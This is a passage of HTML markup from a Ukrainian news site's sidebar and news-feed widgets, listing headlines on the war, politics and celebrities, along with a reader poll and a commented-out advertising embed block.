                    <h3><a href="/blognews/1762264348-surkis-viznachivsya-z-maybutnim-shovkovskogo-na-choli-dinamo-.html" style="">Суркіс визначився з майбутнім Шовковського на чолі "Динамо"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">245</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762264348-surkis-viznachivsya-z-maybutnim-shovkovskogo-na-choli-dinamo-.html#mc-container" data-cackle-channel="527716" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:50</time>
                    <h3><a href="/blognews/1762275048-robot-pid-vognem-proyshov-64-km-gur-pokazalo-uspishnu-evakuatsiyu.html" style="">Робот під вогнем пройшов 64 км: ГУР показало успішну евакуацію бійця з окупованого міста</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">264</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762275048-robot-pid-vognem-proyshov-64-km-gur-pokazalo-uspishnu-evakuatsiyu.html#mc-container" data-cackle-channel="527735" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:31</time>
                    <h3><a href="/blognews/1762255497-67-richna-madonna-vihodit-zamizh-za-molodshogo-na-37-rokiv.html" style="">67-річна Мадонна виходить заміж за молодшого на 37 років бойфренда – ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">526</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762255497-67-richna-madonna-vihodit-zamizh-za-molodshogo-na-37-rokiv.html#mc-container" data-cackle-channel="527701" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/05/novini-putinomiki-cb-peredbachiv-rosii-naygirshe-z-1990-h-padinnya-ekonomiki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/05/novini-putinomiki-cb-peredbachiv-rosii-naygirshe-z-1990-h-padinnya-ekonomiki.html" target="_blank" style="color:#333;">Новини путіноміки: ЦБ передбачив Росії найгірше з 1990-х падіння економіки</a></h3>
                        <p class="meta">05.11.2025 10:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/02/rosiyani-planuyut-provesti-u-pokrovsku-dvi-operacii-pid-chuzhim-praporom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/02/rosiyani-planuyut-provesti-u-pokrovsku-dvi-operacii-pid-chuzhim-praporom.html" target="_blank" style="color:#333;">Росіяни планують провести у Покровську дві операції “під чужим прапором”</a></h3>
                        <p class="meta">02.11.2025 13:10</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/10/24/podviyniy-udar-ssha-po-rosii-ultimatum-trampa-i-udar-po-prodazhu-nafti-v-indiyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/10/24/podviyniy-udar-ssha-po-rosii-ultimatum-trampa-i-udar-po-prodazhu-nafti-v-indiyu.html" target="_blank" style="color:#333;">Подвійний удар США по Росії: ультиматум Трампа і удар по продажу нафти в Індію</a></h3>
                        <p class="meta">24.10.2025 12:58</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1762316941--e-hobi-yakimi-lyublyu-zaymatisya-ronaldu-rozpoviv-chim-hoche.html">«Є хобі, якими люблю займатися»: Роналду розповів, чим хоче зайнятися після завершення кар'єри (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1762316941--e-hobi-yakimi-lyublyu-zaymatisya-ronaldu-rozpoviv-chim-hoche.html">05.11.2025, 13:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1762261081--rezultat-vpline-na-maybutne-rosiysko-ukrayinskoyi-viyni-.html">«Результат вплине на майбутнє російсько-української війни»: путін і Зеленський чекають на вердикт Трампа (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1762261081--rezultat-vpline-na-maybutne-rosiysko-ukrayinskoyi-viyni-.html">05.11.2025, 13:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1762257481-naybilshiy-misyachniy-pokaznik-2025-roku-rf-skinula-ponad.html">Найбільший місячний показник 2025 року. РФ скинула понад 5 тисяч КАБів по Україні за жовтень — Міноборони (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1762257481-naybilshiy-misyachniy-pokaznik-2025-roku-rf-skinula-ponad.html">05.11.2025, 12:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1762253881-the-beatles-red-hot-chili-peppers-i-queen-svyatoslav-vakarchuk-nazvav-p-yat.html">The Beatles, Red Hot Chili Peppers і Queen. Святослав Вакарчук назвав пʼять пісень, які вплинули на нього найбільше (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1762253881-the-beatles-red-hot-chili-peppers-i-queen-svyatoslav-vakarchuk-nazvav-p-yat.html">05.11.2025, 12:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1762254002-zmi-diznalisya-yak-ssha-hochut-rozzbroyiti-hamas-cherez-misiyu.html">ЗМІ дізналися, як США хочуть роззброїти ХАМАС через місію ООН у Газі (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1762254002-zmi-diznalisya-yak-ssha-hochut-rozzbroyiti-hamas-cherez-misiyu.html">05.11.2025, 12:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26165_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">Мирна угода для України повинна містити три гарантії, – Bloomberg</a></h3>
                        <p class="meta">24.10.2025 18:01</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761302579-putin-robit-stavku-na-proval-evropi-the-hill.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/6/16__59_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761302579-putin-robit-stavku-na-proval-evropi-the-hill.html">Путін робить ставку на провал Європи, – The Hill</a></h3>
                        <p class="meta">24.10.2025 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761048916-evropa-mae-moralniy-obov-yazok-ozbroyiti-ukrayinu-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26114_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761048916-evropa-mae-moralniy-obov-yazok-ozbroyiti-ukrayinu-the-telegraph.html">Європа має моральний обов'язок озброїти Україну, – The Telegraph</a></h3>
                        <p class="meta">21.10.2025 16:32</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762249669-rosiya-vidkrivae-dramteatr-u-mariupoli-de-vbila-sotni-lyudey-.html">Росія відкриває драмтеатр у Маріуполі, де вбила сотні людей, – The Times </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762249669-rosiya-vidkrivae-dramteatr-u-mariupoli-de-vbila-sotni-lyudey-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762250478-v-ukrenergo-dali-poradu-ukrayintsyam-potribno-ne-dovoditi.html">В Укренерго дали пораду українцям: "Потрібно не доводити температуру до 20–22 градусів, а одягнути додатковий светр"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762250478-v-ukrenergo-dali-poradu-ukrayintsyam-potribno-ne-dovoditi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762251013-aktor-dzhonatan-beyli-stav-nayseksualnishim-cholovikom-2025.html">Актор Джонатан Бейлі став найсексуальнішим чоловіком 2025 року</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762251013-aktor-dzhonatan-beyli-stav-nayseksualnishim-cholovikom-2025.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762251870--vin-prosto-ogidna-istota-nensi-pelosi-nazvala-donalda.html">"Він просто огидна істота": Ненсі Пелосі назвала Дональда Трампа "найгіршим, що є на землі"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762251870--vin-prosto-ogidna-istota-nensi-pelosi-nazvala-donalda.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762252463-u-pidsanktsiynih-rosiyskih-oligarhiv-znayshli-desyatki-ne.html">У підсанкційних російських олігархів знайшли десятки не заарештованих особняків у Великій Британії </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762252463-u-pidsanktsiynih-rosiyskih-oligarhiv-znayshli-desyatki-ne.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759933675-vlasniki-zruynovanogo-viynoyu-mayna-otrimayut-zemlyu-bezkoshtovno-.html">Власники зруйнованого війною майна отримають землю безкоштовно: ВР ухвалила закон</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1759933675-vlasniki-zruynovanogo-viynoyu-mayna-otrimayut-zemlyu-bezkoshtovno-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760288903-rosiya-povinna-bude-zaplatiti-za-vidmovu-vid-peregovoriv-.html">Росія повинна буде заплатити за відмову від переговорів, - Макрон</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760288903-rosiya-povinna-bude-zaplatiti-za-vidmovu-vid-peregovoriv-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760546775-u-ternopoli-proyshli-masovi-zatrimannya-viyskovih-yaki-zaymalisya.html">У Тернополі пройшли масові затримання військових, які займалися рекетом</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760546775-u-ternopoli-proyshli-masovi-zatrimannya-viyskovih-yaki-zaymalisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html">Трамп назвав президента Колумбії "лідером наркоторгівлі"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761150221-rezhisera-andriya-bilousa-zalishili-pid-vartoyu-na-dva-misyatsi.html">Режисера Андрія Білоуса залишили під вартою на два місяці</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761150221-rezhisera-andriya-bilousa-zalishili-pid-vartoyu-na-dva-misyatsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762259556-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-4-listopada-.html">Підбірка блогожаб та фотоприколів від UAINFO за 4 листопада </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3277</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762280878-divchinka-zganbila-putina-na-krasniy-ploshchi-ditina-v-lob.html">Дівчинка зганьбила Путіна на Красній площі: дитина в лоб поставила незручне запитання</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1250</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762252577--nihto-voyuvati-ne-bude-kombrig-sprognozuvav-ymovirnist.html">"Ніхто воювати не буде": комбриг спрогнозував ймовірність боїв біля міста Дніпро</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">824</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762281717-putin-vigadav-novu-bozhevilnu-prichinu-vtorgnennya-v-ukrayinu-.html">Путін вигадав нову божевільну причину вторгнення в Україну: каже, РФ "захищає суверенітет"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">816</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762269536-sportsmenka-zbirnoyi-ssha-vbila-vodiya-taksi-ta-vkrala-yogo.html">Спортсменка збірної США вбила водія таксі та вкрала його авто</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">782</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759732033-u-moskvi-znovu-vipav-z-vikna-vazhliviy-chinovnik-tsogo-razu.html">У Москві знову випав з вікна важливий чиновник: цього разу – ексдиректор видавництва ЦК КПРС</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">35988</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760877009-pograbuvannya-luvru-odnu-z-ukradenih-koshtovnostey-znayshli.html">Пограбування Лувру: одну з украдених коштовностей знайшли</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">32742</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760037931--budut-visnovki-zelenskiy-prigroziv-kerivnikam-oblastey.html">"Будуть висновки". Зеленський пригрозив керівникам областей звільненням</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">21002</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759754796-ukrayina-pereyde-na-udari-balistikoyu-zelenskiy.html">Україна перейде на удари балістикою, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">15479</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759679423-mobilizatsiya-po-novomu-timochko-rozkazav-kogo-viklikatime.html">Мобілізація по-новому: Тимочко розказав, кого викликатиме ТЦК</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">15476</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599654</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">565986</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
